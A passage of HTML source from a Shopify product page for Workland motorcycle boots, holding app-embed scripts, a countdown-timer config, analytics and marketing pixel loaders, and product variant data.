]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["13"]={};documentInjectors["13"]["d"]=[];documentInjectors["13"]["d"]["0"]={};documentInjectors["13"]["d"]["0"]["a"]=[];documentInjectors["13"]["d"]["0"]["s"]="a[href$=\"\/cart\"]";documentInjectors["14"]={};documentInjectors["14"]["d"]=[];documentInjectors["14"]["d"]["0"]={};documentInjectors["14"]["d"]["0"]["a"]={"ctx":"counter"};documentInjectors["14"]["d"]["0"]["s"]="a[href$=\"\/cart\"] [data-cart-count]";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] tbody .cart__row .list-view-item__title a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]";documentInjectors["15"]["d"]["1"]={};documentInjectors["15"]["d"]["1"]["a"]=[];documentInjectors["15"]["d"]["1"]["s"]="form[action*=\"\/cart\"] a[href*=\"\/products\/{{product_handle}}\"]";documentInjectors["15"]["d"]["2"]={};documentInjectors["15"]["d"]["2"]["a"]=[];documentInjectors["15"]["d"]["2"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#Collection";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#ProductGridContainer";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]=".cart-subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-subtotal').html(cart_html);
}

};documentInjectors["20"]={};documentInjectors["20"]["d"]=[];documentInjectors["20"]["d"]["0"]={};documentInjectors["20"]["d"]["0"]["a"]={"l":"prepend","children":{"media":{"s":".card__inner .card__media img"},"title":{"s":":scope \u003e .card__content .card__information .card__heading"}},"jqMethods":[{"args":".product-card-wrapper","name":"closest"}]};documentInjectors["20"]["d"]["0"]["s"]=".product-card-wrapper .card__inner a[href$=\"\/products\/{{handle}}\"]";documentInjectors["21"]={};documentInjectors["21"]["d"]=[];documentInjectors["21"]["d"]["0"]={};documentInjectors["21"]["d"]["0"]["a"]={"l":"prepend","children":{"media":{"a":{"l":"prepend"},"jqMethods":[{"args":".card__inner .card__media img","name":"find"}]},"title":{"a":{"l":"after"},"jqMethods":[{"args":".card__inner + .card__content .card__information .card__heading","name":"find"}]}},"jqMethods":[{"args":".product-card-wrapper","name":"closest"}]};documentInjectors["21"]["d"]["0"]["s"]=".product-card-wrapper .card__inner a[href$=\"\/products\/{{handle}}\"]";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-a4d02c620db24a6b8995b5296c296c59.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":441913835779,"handle":"botas-para-motociclista","updated_at":"2026-01-20T06:09:25-06:00","published_at":"2025-03-06T10:57:58-06:00","sort_order":"price-asc","template_suffix":"","published_scope":"global","title":"Botas Para Motociclista","body_html":"\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0023\/7484\/files\/CHAMARRAS_11.png?v=1743797924\" alt=\"\"\u003e\u003c\/p\u003e"},{"id":237221707948,"handle":"all","title":"Productos Workland","updated_at":"2026-01-20T06:09:25-06:00","body_html":"","published_at":"2020-11-25T09:36:54-06:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"bota"},{"column":"title","relation":"contains","condition":"plantilla"},{"column":"title","relation":"contains","condition":"biker"},{"column":"title","relation":"contains","condition":"dama"},{"column":"title","relation":"contains","condition":"workland"},{"column":"variant_weight","relation":"equals","condition":"00000"},{"column":"tag","relation":"equals","condition":"botin biker hombre"},{"column":"tag","relation":"equals","condition":"botas moto hombre"},{"column":"variant_price","relation":"greater_than","condition":"-9999"}],"published_scope":"global","image":{"created_at":"2020-11-25T09:44:36-06:00","alt":null,"width":1920,"height":300,"src":"\/\/workland.com.mx\/cdn\/shop\/collections\/Producto.jpg?v=1606319077"}}],
        product_tags: ["Botas"],
      };

      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#1d1d1d","enabled":true}},"key":"GSC-BAR-OlUIeLTRdSCN","type":"bar","timer":{"date":"2025-12-01T23:59:00.000-06:00","mode":"date","daily":{"tz":"America\/Mexico_City","endHours":23,"endMinutes":59,"repeatDays":[0,1,2,3,4,5,6],"startHours":0,"startMinutes":0},"hours":72,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-EbDDZBaoMbdb","type":"text","align":"left","color":"#1d1d1d","value":"HASTA 50% OFF","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"21px","desktopFontSize":"38px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-qOdMLptNkQEz","type":"text","align":"left","color":"#1d1d1d","value":"Black friday termina en:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"18px","desktopFontSize":"27px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-dLabLrCOnynh","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"3px","color":"#1d1d1d","fontSize":"80px","fontFamily":"font3","fontWeight":"700"},"labels":{"days":"dias","color":"#1d1d1d","hours":"horas","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"20px","fontFamily":"font2","fontWeight":"500","milliseconds":"ms","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#1d1d1d","enabled":true},"background":{"blur":"2px","color":"#000000","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"158px","desktopWidth":"273px"},{"id":"button-lPLdxiXdSxkw","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#1d1d1d","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"4px","left":"20px","right":"20px","bottom":"4px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#dbee10","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"13px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-qWnixmDsNSOm","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"6px","left":"16px","right":"16px","bottom":"6px"}},"textColor":"#000000","background":{"blur":"0px","color":"#dcee13","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"12px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#f9c016","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Squada One, cursive","font2":"Oswald, sans-serif","font3":"Squada One, cursive","preset":"black-friday-bar-2","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":false,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[{"id":"gid:\/\/shopify\/Collection\/455064289539","handle":"rebajas-en-chamarras-de-moto"}]},"collections":{"mode":"all","items":[{"id":"gid:\/\/shopify\/Collection\/455064289539","handle":"rebajas-en-chamarras-de-moto"}],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"worklandoficial.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6837306523820",name:`Botas Biker Doble Propósito para Hombre Moto 80009 Negro`,price:"1,799.10",variant:"40151950262444"},search:"",collection:"",cart:"notification",template:"product",curr:"MXN" || "MXN"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><link href="https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-style.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/cornerWidget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51300237484,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51300237484,storefrontBaseUrl: "https://workland.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1591640323","configuration":"{\"pixelCode\":\"D46EJMJC77U1KRQJ7Q30\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1064730883","configuration":"{\"shopId\":\"worklandoficial.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"966361347","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"508526851","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-647018548\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-647018548\\\/JootCI2o1O8BELTwwrQC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-647018548\\\/x6XWCIqo1O8BELTwwrQC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-647018548\\\/HDaPCISo1O8BELTwwrQC\\\",\\\"MC-F66E5KYPHV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-647018548\\\/amQuCIGo1O8BELTwwrQC\\\",\\\"MC-F66E5KYPHV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-647018548\\\/B0TQCP6n1O8BELTwwrQC\\\",\\\"MC-F66E5KYPHV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-647018548\\\/oHn7CJCo1O8BELTwwrQC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-647018548\\\/KyXWCIeo1O8BELTwwrQC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"123732227","configuration":"{\"pixel_id\":\"3439596989492486\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Workland","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"worklandoficial.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/workland.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1799.1,"currencyCode":"MXN"},"product":{"title":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro","vendor":"WORKLAND","id":"6837306523820","untranslatedTitle":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro","url":"\/products\/botas-biker-hombre-doble-proposito-moto-workland-80009-negro","type":""},"id":"40151950262444","image":{"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"},"sku":"80009NAPANEG250","title":"25 \/ Negro","untranslatedTitle":"25 \/ Negro"},{"price":{"amount":1799.1,"currencyCode":"MXN"},"product":{"title":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro","vendor":"WORKLAND","id":"6837306523820","untranslatedTitle":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro","url":"\/products\/botas-biker-hombre-doble-proposito-moto-workland-80009-negro","type":""},"id":"40151950327980","image":{"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"},"sku":"80009NAPANEG260","title":"26 \/ Negro","untranslatedTitle":"26 \/ Negro"},{"price":{"amount":1799.1,"currencyCode":"MXN"},"product":{"title":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro","vendor":"WORKLAND","id":"6837306523820","untranslatedTitle":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro","url":"\/products\/botas-biker-hombre-doble-proposito-moto-workland-80009-negro","type":""},"id":"40151950393516","image":{"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"},"sku":"80009NAPANEG270","title":"27 \/ Negro","untranslatedTitle":"27 \/ Negro"},{"price":{"amount":1799.1,"currencyCode":"MXN"},"product":{"title":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro","vendor":"WORKLAND","id":"6837306523820","untranslatedTitle":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro","url":"\/products\/botas-biker-hombre-doble-proposito-moto-workland-80009-negro","type":""},"id":"40151950459052","image":{"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"},"sku":"80009NAPANEG280","title":"28 \/ Negro","untranslatedTitle":"28 \/ Negro"},{"price":{"amount":1799.1,"currencyCode":"MXN"},"product":{"title":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro","vendor":"WORKLAND","id":"6837306523820","untranslatedTitle":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro","url":"\/products\/botas-biker-hombre-doble-proposito-moto-workland-80009-negro","type":""},"id":"40151950524588","image":{"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"},"sku":"80009NAPANEG290","title":"29 \/ Negro","untranslatedTitle":"29 \/ Negro"},{"price":{"amount":1799.1,"currencyCode":"MXN"},"product":{"title":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro","vendor":"WORKLAND","id":"6837306523820","untranslatedTitle":"Botas Biker Doble Propósito para Hombre Moto 80009 Negro","url":"\/products\/botas-biker-hombre-doble-proposito-moto-workland-80009-negro","type":""},"id":"40151950590124","image":{"src":"\/\/workland.com.mx\/cdn\/shop\/files\/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814"},"sku":"80009NAPANEG300","title":"30 \/ Negro","untranslatedTitle":"30 \/ 